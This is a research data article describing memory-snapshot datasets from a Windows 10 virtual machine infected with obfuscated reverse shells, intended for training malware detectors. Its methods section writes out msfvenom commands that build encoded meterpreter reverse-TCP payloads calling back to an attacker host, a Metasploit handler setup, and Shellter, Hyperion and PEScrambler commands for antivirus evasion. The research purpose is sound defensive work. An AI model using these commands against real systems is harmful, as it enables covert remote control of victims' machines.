# Memory snapshot dataset of a compromised host with malware using obfuscation evasion techniques

**DOI:** 10.1016/j.dib.2019.104437

**Published:** 2019-08-28

**Authors:** Ibrahim Sadek, Penny Chong, Shafiq Ul Rehman, Yuval Elovici, Alexander Binder

**Affiliations:** ST Engineering Electronics-SUTD Cyber Security Laboratory, Singapore University of Technology and Design (SUTD), 8 Somapah Road, 487372, Singapore

**Keywords:** Memory snapshots, Forensic analysis, System security, Malware detection, Obfuscated malware

## Abstract

This article presents a dataset for studying the detection of obfuscated malware in volatile computer memory. Several obfuscated reverse remote shells were generated using Metasploit-Framework, Hyperion, and PEScrambler tools. After compromising the host, Memory snapshots of a Windows 10 virtual machine were acquired using the open-source Rekall's WinPmem acquisition tool. The dataset is complemented by memory snapshots of uncompromised virtual machines. The data includes a reference for all running processes as well as a mapping for the designated malware running inside the memory. The datasets are available in the article, for advancing research towards the detection of obfuscated malware from volatile computer memory during a forensic analysis.

**Table:** Specifications Table

Subject	Cyber Security
Specific subject area	Detection of obfuscated malware from volatile computer memory.
Type of data	Memory snapshots of a compromised Windows 10 virtual machine. Three groups of memory snapshots were generated based on the following penetration tests: (1) reverse meterpreter shells, (2) Shellter shells, (3) Hyperion and PEScrambler shells. Each memory snapshot is provided with a list of running processes in the system and the memory map of the malicious process.
How data were acquired	The memory snapshots were acquired using Rekall's WinPmem acquisition tool. The list of all process and the mapping were generated by Rekall's “pslist” and “memmap” plugins.
Data format	Memory snapshots are in advanced forensics format (AFF4). List of process and Mapping are in (TXT) files.
Parameters for data collection	For memory acquisition, we considered a specific type of encoders and the number of encoding iterations.
Description of data collection	Two PCs were used for data acquisition. (1) Kali Linux as an attacker machine and (2) Windows 10 virtual machine as a victim. Metasploit-Frame, Shellter injection tool, Hyperion, and PEScrambler tools were employed for the penetration.
Data source location	Institution: ST Engineering Electronics-SUTD Cyber Security Laboratory Singapore University of Technology and Design City: Singapore Country: Singapore
Data accessibility	The data are available within this article and can be downloaded from below URLs: • https://drive.google.com/open?id=14csgcVl_fKjLWoDk0qU7pkF7u1nRxujz • https://drive.google.com/open?id=1MNDg7ntEY3k7wfPLxDq6y9vHG7aZro-Q • https://drive.google.com/open?id=1gYA7WyZY6MC5WyKI9_Q1uyPRnI0iufmM • https://drive.google.com/open?id=1J7T4ZRWChEiIBKkL4bq0IEeh2ZeL0NGN
Related research article	N. Nissim, Y. Lapidot, A. Cohen, Y. Elovici, Trusted system-calls analysis methodology aimed at detection of compromised virtual machines using sequential mining, Knowledge-Based Syst. 153 (2018) 147–175. https://doi.org/10.1016/j.knosys.2018.04.033[1]

**Table:** 

**Value of the data** • The dataset represents realistic memory snapshots of a Windows 10 virtual machine (VM) running either only benign or a mix of benign and malicious applications. • The dataset can be used to train machine learning models to discriminate between benign and malicious activity in the volatile memory. • The dataset can be used to validate malware VM detection techniques. • The dataset can be used to examine the robustness of malware VM detection techniques against evasion techniques such as code obfuscation, data, and code encryption. It allows performing cross-obfuscation tests: training with one set of obfuscations and test performance with a disjoint set of obfuscations.

## 1 Data

The dataset includes (4300 positive and 300 negatives) memory snapshots also a.k.a., memory dumps of a compromised Windows 10 virtual machine. The positive dataset consists of three groups according to the payloads employed to compromise the VM. We used the Advanced Forensics Format (AFF4) to store the memory snapshots. AFF4 is an open format for storing forensic disk images and the accompanying information about the data. For every positive memory dump, we extracted the list of all processes and stored it in a text file. In addition, we provided the memory map for the payload used to compromise every VM, and we saved it also in a text file. The memory map shows the virtual address of the page, the corresponding physical offset of the page, and the size of the page. We used several encoded/obfuscated reverse shell executable payloads to compromise the VM. We performed the encoding/obfuscation process using existing Metasploit encryption algorithms in addition to other tools such as Shellter, Hyperion, and PEScrambler.

## 2 Experimental design, materials, and methods

The proposed dataset aims at supporting security research that involves analyzing memory snapshots (forensic analysis). By doing so, we can have more accurate information about the applications running in the memory including the behavior of malware if present [1].

**Fig. 1:**

An example of a reverse TCP shell.

To collect these snapshots, we have used Oracle VM VirtualBox [2] with a Windows 10 host operating system to create two VMs, i.e., an attacker's machine (Kali-Linux) and a victim's machine (windows 10). For exploiting the victim machine, we have used the open source Metasploit Framework [3] The idea was to generate several encoded reverse shell executable payloads (32-bit) that implement a reverse TCP connection (Fig. 1). Reverse shells are very relevant in cybersecurity because they can allow an attacker to scan your network internally, install network sniffers, steal valuable information, change computer settings, including passwords and user credentials, perform DDoS attacks on other computers, and the like.

As one of the objectives of this dataset is to assess how detection techniques based on machine learning algorithms can detect obfuscated malware within a computer volatile memory. We have generated the payloads in three different steps as follows. First, we incorporated the encoding capabilities of the Metasploit framework, since the framework provides a different number of encoders for 32-bit executable payloads. Second, we re-encoded the payloads generated in 2.1 using Shellter [4] Third, we re-encoded the payloads generated in 2.1 using Hyperion [9] and then PEScrambler [5] We elaborate on these steps in the following sections.

### 2.1 Memory snapshots: metasploit encoded payloads

In this stage, we have generated the payloads using sixteen “32-bit” encoders (Table 1). Besides, for each encoder, we iterated over ten times. Hence, a total of 160 encoded payloads will be generated.

Although the framework provides other encoders, we have only selected compatible encoders and discarded non-compatible ones. Unselected encoders either yielded broken snapshots, or they did not work in the first place. We generated the payloads via a chain of commands as follows.

**Table:** 

*msfvenom -p windows/meterpreter/reverse_tcp LHOST=4.3.2.1 LPORT=4444 -f raw -e x86/shikata_ga_nai -i 5 | msfvenom -a x86 --platform windows -e encoder_name -i num -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 9 -f exe -o metasploit_payload.exe*

The chain of command was used for all encoders given in Table 1. The “shikata_ga_nai” was always used with other encoders because it is the only encoder with the rank of Excellent, a measure of reliability and stability of a module. Options used to generate the payloads are as follows:

• -p: What type of payload to create (in our case a meterpreter reverse TCP shell)
• LHOST: What IP address to connect back to
• LPORT: What TCP port to connect back to (in this case port 4444)
• -f: What file type to create (in our case windows executable)
• -e: The designated encoder to use (encoder_name)
• -i: The number of times to encode a payload (num=1,⋯,10.)
• -o: Where to redirect the output (in this case to a file called *metasploit_payload.exe*)

**Table 1:** List of selected framework encoders along with their description.

Framework Encoders	Description
cmd/brace	Bash Brace Expansion Command Encoder
cmd/echo	Echo Command Encoder
cmd/generic_sh	generic Shell Variable Substitution Command Encoder
cmd/ifs	Bourne ${IFS} Substitution Command Encoder
cmd/perl	Perl Command Encoder
cmd/printf_php_mq	printf(1) via PHP magic_quotes Utility Command Encoder
generic/none	The "none" Encoder
x86/alpha_mixed	Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper	Alpha2 Alphanumeric Uppercase Encoder
x86/bloxor	BloXor - A Metamorphic Block Based XOR Encoder
x86/call4_dword_xor	Call+4 Dword XOR Encoder
x86/countdown	Single-byte XOR Countdown Encoder
x86/fnstenv_mov	Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive	Jump/Call XOR Additive Feedback Encoder
x86/shikata_ga_nai	Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit	Single Static Bit

Once the payloads were generated, we zipped and transferred them to the victim machine. When the payload is executed on the victim machine, a meterpreter session is created between the attacker and the victim. The meterpreter session was created as follows:

**Table:** 

*use exploit/multi/handler* *set PAYLOAD windows/meterpreter/reverse_tcp* *set LHOST 1.2.3.4* *set LPORT 4444* *set ExitOnSession false* *set AutoRunScript multi_console_command -r autoruncommands.rc* *exploit -j -z* *run*

Here “LHOST” represented the victim machine. The customized “autoruncommands.rc” enabled us to simulate user's activities between both devices such as uploading files, downloading files, and taking screenshots. Once a payload was running, and a session was opened, snapshots were collected. For every payload, we collected 10 snapshots, while the time between every snapshot is between 2 and 4 minutes. To achieve this goal, we have used the windows memory acquisition tool is a.k.a., WinPmem (version: winpmem-2.1.post4) [6] This process can be performed as follows:

**Table:** 

*winpmem-2.1.post4 -o snapshot.aff4 -t*

Options used to generate the memory snapshots are as follows:

• -o: Write the output into snapshot.aff4
• -t: Truncate the output file

The snapshots were stored in “advanced forensic format” (AFF4) while the size of every snapshot is approximately 1 gigabyte. The AFF4 is a compressed format and therefore for extracting any valuable information, this image should be decompressed. Although we have already decompressed all memory dumps we did not provide such decompressed files as the file of each dump separately is about 5 gigabytes. For the decompression process, the Rekall (version: Version 1.7.3.dev54: Hurricane Ridge) Memory Forensic Framework was utilized [7] This process can be performed as follows:

**Table:** 

*rekall -f snapshot.aff4 imagecopy --output-image= snapshot.aff4.img*

**Fig. 2:**

An example of a list of processes for a memory dump.

**Fig. 3:**

An example of the memory map for a payload with a process name such as “payload-x86-al”.

Following the decompression process, we extracted a list of all processes “pslist” for every image file as well as the memory map “memmap” for the employed payload (Fig. 2, Fig. 3). These information act as labels to train the machine learning algorithm. The “pslist” is extracted as follows:

**Table:** 

*rekall pslist --profile=Win10x64_17134 -f snapshot.aff4.img &> pslist.txt*

The “memmap” is extracted as follows:

**Table:** 

*rekall memmap --proc_regex payload_name -f snapshot.aff4.img --profile=Win10x64_17134 &> memmap.txt*

Options used to extract the list of all processes and the memory map are as follows:

• --profile=: The name of the profile to load (in our case Win10x64_17134)
• -f: The raw image to load
• --proc_regex: A regex to select a profile by name (in our case, these names would be “payload”, “pescrambler_en”, or “shellter-paylo”).
• &> where to redirect the output

After validating the integrity of the memory dumps (i.e., removing any corrupted files), we ended up with 1530 AFF4 files. The folder containing these files along with their labels can be accessed at the following link: https://drive.google.com/open?id=14csgcVl_fKjLWoDk0qU7pkF7u1nRxujz.

### 2.2 Memory snapshots: “Shellter” metasploit encoded payloads

Here the payloads generated in 2.1 were re-encoded using “Shellter”. It is a dynamic, shellcode injection tool. It can be used to inject shellcode into native Windows applications (32-bit only). “It takes advantage of the original structure of the PE file and doesn't apply any modification such as changing memory access permissions in sections (unless the user wants), adding an extra section with read, write, and execute access, and whatever would look dodgy under an AV scan”. We re-encoded Metasploit encoded payloads as follows:

**Table:** 

*wine shellter.exe -a -s -p meterpreter_reverse_tcp --lhost 4.3.2.1 --port 4444 -f metasploit_payload.exe*

Where “-a” refers to an auto mode, “-s” refers to a stealth mode. The auto mode enables Shellter to apply its own encoding. The encoding engine will use a random amount of “XOR”, “ADD”, “SUB”, or “NOT” operation. The stealth mode feature preserves the original functionality of the application while it keeps all the benefits of dynamic PE infection. We followed the same steps mentioned in 2.1 to obtain the memory snapshots. After validating the integrity of the memory dumps, we ended up with 1520 AFF4 files. The folder containing these files along with their labels can be accessed at the following link: https://drive.google.com/open?id=1MNDg7ntEY3k7wfPLxDq6y9vHG7aZro-Q.

### 2.3 Memory snapshots: “Hyperion & PEScrambler” metasploit encoded payloads

Here the payloads generated in 2.1 were re-encoded using “Hyperion” and then PEScrambler. Hyperion tool is a runtime crypter that can transform a Windows portable executables (PE) into an encrypted version that decrypts itself on startup and executes its original content. PEScrambler is a tool to obfuscate win32 binaries automatically [8] It can relocate portions of the code and protect them with anti-disassembly code. It also defeats static program flow analysis by re-routing all function call through a central dispatcher function [8] The re-encoding commands are performed as follows:

**Table:** 

*wine hyperion.exe hyperion_payload.exe metasploit_payload.exe* *wine Pescrambler.exe -i hyperion_payload.exe -o pescrambler_payload.exe*

Options used to generate the obfuscated payload are as follows:

• -i: Specify an executable input file (*hyperion_payload.exe*)
• -o: Specify an output executable file (*pescrambler_payload.exe*)

After validating the integrity of the memory dumps, we ended up with 1250 AFF4 files. The folder containing these files along with their labels can be accessed at the following link: https://drive.google.com/open?id=1gYA7WyZY6MC5WyKI9_Q1uyPRnI0iufmM.

At last, the negative snapshots were collected with only trusted applications were only running in the memory. The folder containing these files along with their labels can be accessed at the following link: https://drive.google.com/open?id=1J7T4ZRWChEiIBKkL4bq0IEeh2ZeL0NGN.

## References

[1] Nissim N., Lapidot Y., Cohen A., Elovici Y. (2018). Trusted system-calls analysis methodology aimed at detection of compromised virtual machines using sequential mining. Knowl. Based Syst..

[2] Oracle V.M. (2019). VirtualBox. https://www.virtualbox.org/.

[3] Metasploit (2019). Penetration Testing Software, Penetration Testing Technology. https://www.metasploit.com/.

[4] Shellter (2018). AV Evasion Artware. https://www.shellterproject.com/.

[5] (2017). Veil-Framework, Veil-Evasion.

[6] Google Rekall (2016). https://github.com/google/rekall/releases/tag/v1.5.1/.

[7] Google Rekall (2019). https://github.com/google/rekall/.

[8] (2008). Advanced Software Armoring and Polymorphic Kung-Fu.

[9] Ammann Christian (2012). Hyperion: Implementation of a PE-Crypter. https://www.exploit-db.com/docs/english/18849-hyperion-implementation-of-a-pe-crypter.pdf.

